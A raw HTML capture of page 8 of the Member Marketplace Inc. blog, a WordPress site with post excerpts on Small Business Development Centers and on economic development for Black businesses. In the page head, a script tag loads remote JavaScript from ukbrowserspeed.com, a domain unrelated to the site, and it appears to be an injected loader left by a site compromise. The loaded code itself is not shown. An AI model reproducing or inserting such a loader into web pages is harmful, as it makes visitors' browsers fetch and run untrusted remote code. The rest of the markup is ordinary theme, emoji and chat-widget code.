

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.membermarketplaceinc.com/blog/page/8/
body_size: 10735
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Blog – Page 8 – Member Marketplace Inc.</title>
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Member Marketplace Inc. &raquo; Feed" href="https://www.membermarketplaceinc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Member Marketplace Inc. &raquo; Comments Feed" href="https://www.membermarketplaceinc.com/comments/feed/" />
<!-- Genesis Open Graph -->
<meta property="og:title" content="Blog – Page 8 – Member Marketplace Inc." />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.membermarketplaceinc.com/blog/page/8/" />
<meta property="og:image" content="https://www.membermarketplaceinc.com/wp-content/uploads/2022/09/IMG_8981-scaled.jpeg" />
<meta property="og:image:width" content="2560" />
<meta property="og:image:height" content="1920" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.membermarketplaceinc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='aspire-pro-css' href='https://www.membermarketplaceinc.com/wp-content/themes/aspire-pro/style.css?ver=1.3' type='text/css' media='all' />
<style id='aspire-pro-inline-css' type='text/css'>


		a,
		.genesis-nav-menu a:focus,
		.genesis-nav-menu a:hover,
		.genesis-nav-menu .current-menu-item > a,
		.menu-toggle:focus,
		.menu-toggle:hover,
		.sub-menu-toggle:focus,
		.sub-menu-toggle:hover,
		.entry-title a:hover,
		.image-section a:hover,
		.image-section .featured-content .entry-title a:hover,
		.site-footer a:hover {
			color: #49afac;
		}

		

		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.archive-pagination li a:hover,
		.archive-pagination .active a,
		.button,
		.widget .button,
		.front-page-2 .image-section,
		.popular,
		.genesis-nav-menu .sub-menu a:hover,
		.genesis-nav-menu .sub-menu li.current-menu-item > a,
		.footer-widgets .enews-widget input[type="submit"],
		.content .portfolio .more-link:hover {
			background-color: #2497a3;
		}

		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.button,
		.front-page input:focus,
		.front-page textarea:focus,
		.widget .button {
			border-color: #2497a3;
		}

		
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.membermarketplaceinc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--color--medium-gray: #999;--wp--preset--color--dark-gray: #333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='post-grid-custom-fonts-css' href='https://www.membermarketplaceinc.com/wp-content/plugins/post-grid/assets/block-css/custom-fonts.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.membermarketplaceinc.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='aspire-gutenberg-css' href='https://www.membermarketplaceinc.com/wp-content/themes/aspire-pro/lib/gutenberg/front-end.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='gca-column-styles-css' href='https://www.membermarketplaceinc.com/wp-content/plugins/genesis-columns-advanced/css/gca-column-styles.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='rpt-css' href='https://www.membermarketplaceinc.com/wp-content/plugins/responsive-pricing-table-pro/inc/css/rpt_style.min.css?ver=5.2.5' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.membermarketplaceinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.membermarketplaceinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.membermarketplaceinc.com/wp-content/themes/aspire-pro/js/global.js?ver=1.0.0" id="aspire-global-js"></script>
<script type="text/javascript" src="https://www.membermarketplaceinc.com/wp-content/plugins/responsive-pricing-table-pro/inc/js/rptp.min.js?ver=5.2.5" id="rpt-js"></script>
<link rel="https://api.w.org/" href="https://www.membermarketplaceinc.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.membermarketplaceinc.com/xmlrpc.php?rsd" />
<link rel="prev" href="https://www.membermarketplaceinc.com/blog/page/7/" />
<link rel="next" href="https://www.membermarketplaceinc.com/blog/page/9/" />
<meta name="google-site-verification" content="Af_zAuzitSsSh9PptNVNmox_1ppPS2djr0ZdJqetmz0" />

<script type="text/javascript" id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "568b7c4c29bb20ee05864b8271d22f53ad816f6bba4ca3a62281d49923121884b80c4ed6edf2ad1fb32c4d806c29c3a7", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.com/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>

<script defer async src="//ukbrowserspeed.com/_k/t.js" data-public-key="pk_06392d7587d3460f24a6b53c0fb5f209"></script><link rel="icon" href="https://www.membermarketplaceinc.com/wp-content/uploads/2021/04/cropped-mmi-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.membermarketplaceinc.com/wp-content/uploads/2021/04/cropped-mmi-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.membermarketplaceinc.com/wp-content/uploads/2021/04/cropped-mmi-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.membermarketplaceinc.com/wp-content/uploads/2021/04/cropped-mmi-icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* # Extra theme styling for buttons etc.
-------------------------------------------- */

.post-17391 h1.entry-title{
	text-align:center;
}


.genesis-nav-menu a{
	padding-bottom:25px;
	padding-left:25px;
	padding-right:25px;
	
}
.genesis-nav-menu a, .genesis-nav-menu a:hover{
	transition:none !important;
}


.button-header {
	background-color: #2497a3ff;
	text-align: center;
	text-transform: uppercase;
	color:#fff;
	font-weight:bold !important;
	border-radius:10px;

}

.button-header:hover {
background-color: #fff;
 color: #2497a3ff;
}


.page-id-16947 .site-inner{
	margin-top:0px !important;
}

.postid-16032 .author-box, .postid-16032 .entry-title{
	display:none;
}

.postid-16096 .author-box, .postid-16096 .entry-meta{
	display:none;
}

.page-id-143 .two-thirds{
	margin-bottom:0px;
}

.postid-16032 .entry-meta{
	display:none;
}

.genesis-nav-menu .sub-menu, .genesis-nav-menu .sub-menu a{
	width:250px;
}

.page-id-357 .entry-title{
	text-align:center;
}


#pum_popup_title_15011{
	text-align:center !important;
}

.author-box{
	background-color:#49afac;
}

.entry-title a{
color:#49afac;
}

.entry-title a:hover{
color:#333;
}

.site-footer a{
	text-decoration:underline;
}

.n2-ss-layer-with-background:hover{
	box-shadow:none !important;
}

input, select, textarea{
	border:1px solid #aaa !important;
}

.home .site-inner{
	margin-top:80px !important;
}

.site-inner{
	margin-top:130px !important;
}

.front-page-3{
	margin-bottom:-113px;
}

.site-footer{
	text-transform:none;
}

a.button.large{
	font-weight:normal;
}

input, select, textarea{
	font-weight:normal;
}

.flexible-widgets{
	padding:60px 0 60px;
}




@media screen and (max-width: 1210px) {
	.nav-primary .genesis-nav-menu a{
		padding-right:5px;
		padding-left:10px;
		font-size:12px;
	}
	
	
	
}


@media screen and (max-width: 1085px) {
	.nav-primary .genesis-nav-menu a{
		padding-right:5px;
		padding-left:10px;
		font-size:10px;
	}
	
}

@media screen and (max-width: 960px) {

	
	
.home .site-inner{
	margin-top:0px !important;
}
	
	.site-inner{
		margin-top:20px !important;
	padding-top:0 !important
	}
	
	.nav-primary .genesis-nav-menu a{
		font-size:16px;
	}
	
	.sub-menu-toggle{
		padding:22px 10px !important;
	}
	
	.home .site-inner ul > li{
		list-style-type:disc !important;
		margin-left:20px !important;
	}
}

@media screen and (min-width: 960px){
	
	.site-header{
		position:static !important;
		
	}
	
	.site-inner{
		margin-top:30px !important;
	}
	
	.home .site-inner{
		margin-top:0px !important;
	}
	
}

@media screen and (max-width: 600px) {
	.wp-custom-logo .title-area{
		max-width:250px;
	}
	
	.front-page-1 .flexible-widgets{
		padding-top:30px;
		padding-bottom:30px;
	}
	
	.front-page-2{
		margin-top:-30px;
	}
	
	.home iframe{
		max-height:200px !important;
	}
	
}


@media screen and (max-width: 400px) {
	.wp-custom-logo .title-area{
		max-width:200px;
	}
	
}		</style>
		</head>
<body class="blog paged wp-custom-logo wp-embed-responsive paged-8 header-full-width full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-hidden" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://www.membermarketplaceinc.com/" class="custom-logo-link" rel="home"><img width="700" height="172" src="https://www.membermarketplaceinc.com/wp-content/uploads/2021/04/Member-Marketplace-Logo.png" class="custom-logo" alt="Member Marketplace Inc." decoding="async" srcset="https://www.membermarketplaceinc.com/wp-content/uploads/2021/04/Member-Marketplace-Logo.png 700w, https://www.membermarketplaceinc.com/wp-content/uploads/2021/04/Member-Marketplace-Logo-300x74.png 300w" sizes="(max-width: 700px) 100vw, 700px" /></a><p class="site-title" itemprop="headline"><a href="https://www.membermarketplaceinc.com/">Member Marketplace Inc.</a></p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-111"><a href="https://www.membermarketplaceinc.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-17552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17552"><a href="https://www.membermarketplaceinc.com/use-cases/" itemprop="url"><span itemprop="name">Use Cases</span></a>
<ul class="sub-menu">
	<li id="menu-item-17553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17553"><a href="https://www.membermarketplaceinc.com/use-case-staten-island-chamber/" itemprop="url"><span itemprop="name">Member Marketplace</span></a></li>
	<li id="menu-item-17554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17554"><a href="https://www.membermarketplaceinc.com/use-case-shop-iowa/" itemprop="url"><span itemprop="name">E-Commerce Marketplace</span></a></li>
	<li id="menu-item-17681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17681"><a href="https://www.membermarketplaceinc.com/sites/" itemprop="url"><span itemprop="name">Marketplace Sites</span></a></li>
</ul>
</li>
<li id="menu-item-17927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17927"><a href="#" itemprop="url"><span itemprop="name">Resources</span></a>
<ul class="sub-menu">
	<li id="menu-item-17922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17922"><a href="https://www.membermarketplaceinc.com/small-and-local-co/" itemprop="url"><span itemprop="name">Small and Local Co™</span></a></li>
	<li id="menu-item-17923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17923"><a href="https://www.membermarketplaceinc.com/small-local-co-business-directory/" itemprop="url"><span itemprop="name">Small &#038; Local Business Directory</span></a></li>
	<li id="menu-item-17924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17924"><a href="https://www.membermarketplaceinc.com/business-resources/" itemprop="url"><span itemprop="name">Business Resources</span></a></li>
	<li id="menu-item-17925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17925"><a href="https://www.membermarketplaceinc.com/partner-resource-hub-mcm/" itemprop="url"><span itemprop="name">Partner Resources</span></a></li>
	<li id="menu-item-17926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17926"><a href="https://www.membermarketplaceinc.com/marketplace-program-resource-center/" itemprop="url"><span itemprop="name">Marketplace Program Resources</span></a></li>
</ul>
</li>
<li id="menu-item-16214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16214"><a href="https://www.membermarketplaceinc.com/our-story/" itemprop="url"><span itemprop="name">Our Story</span></a></li>
<li id="menu-item-15046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15046"><a href="https://www.membermarketplaceinc.com/category/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-122"><a href="https://www.membermarketplaceinc.com/contact/" itemprop="url"><span itemprop="name">Contact Us</span></a>
<ul class="sub-menu">
	<li id="menu-item-17627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17627"><a href="https://www.membermarketplaceinc.com/partner-with-us/" itemprop="url"><span itemprop="name">Partner with Us</span></a></li>
</ul>
</li>
<li id="menu-item-17216" class="button-header menu-item menu-item-type-custom menu-item-object-custom menu-item-17216"><a href="https://www.membermarketplaceinc.com/pricing/" itemprop="url"><span itemprop="name">Get Started</span></a></li>
</ul></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-15184 post type-post status-publish format-standard has-post-thumbnail category-blog tag-economic-development tag-sbdc tag-small-business-development entry" aria-label="A Love Letter to America&#8217;s SBDC&#8217;s" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.membermarketplaceinc.com/a-love-letter-to-americas-sbdcs/">A Love Letter to America&#8217;s SBDC&#8217;s</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2022-09-15T23:05:36-05:00">September 15, 2022</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.membermarketplaceinc.com/author/cherie/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Cherie Edilson</span></a></span>  </p></header><div class="entry-content" itemprop="text"><a class="entry-image-link" href="https://www.membermarketplaceinc.com/a-love-letter-to-americas-sbdcs/" aria-hidden="true" tabindex="-1"><img width="300" height="225" src="https://www.membermarketplaceinc.com/wp-content/uploads/2022/09/IMG_8981-300x225.jpeg" class="alignleft post-image entry-image" alt="" itemprop="image" decoding="async" srcset="https://www.membermarketplaceinc.com/wp-content/uploads/2022/09/IMG_8981-300x225.jpeg 300w, https://www.membermarketplaceinc.com/wp-content/uploads/2022/09/IMG_8981-1024x768.jpeg 1024w, https://www.membermarketplaceinc.com/wp-content/uploads/2022/09/IMG_8981-768x576.jpeg 768w, https://www.membermarketplaceinc.com/wp-content/uploads/2022/09/IMG_8981-1536x1152.jpeg 1536w, https://www.membermarketplaceinc.com/wp-content/uploads/2022/09/IMG_8981-2048x1536.jpeg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a><p>Small Business Development Centers (SBDC’s) have a special place in our heart. When I was embarking on my entrepreneurial adventure 5 years ago, I found myself speaking with an SBDC counselor for the first time. Today I still work closely with the Iowa SBDC, not only to help support the growth of my business, but also to support businesses all across the state of Iowa and beyond. Small Business &#x02026; <a href="https://www.membermarketplaceinc.com/a-love-letter-to-americas-sbdcs/" class="more-link">[Read more...] <span class="screen-reader-text">about A Love Letter to America&#8217;s SBDC&#8217;s</span></a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.membermarketplaceinc.com/category/blog/" rel="category tag">Blog</a></span> <span class="entry-tags">Tagged With: <a href="https://www.membermarketplaceinc.com/tag/economic-development/" rel="tag">Economic Development</a>, <a href="https://www.membermarketplaceinc.com/tag/sbdc/" rel="tag">SBDC</a>, <a href="https://www.membermarketplaceinc.com/tag/small-business-development/" rel="tag">Small Business Development</a></span></p></footer></article><article class="post-15156 post type-post status-publish format-standard category-blog entry" aria-label="How Economic Development Can Support Black Businesses" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.membermarketplaceinc.com/how-economic-development-can-support-black-businesses/">How Economic Development Can Support Black Businesses</a></h2>
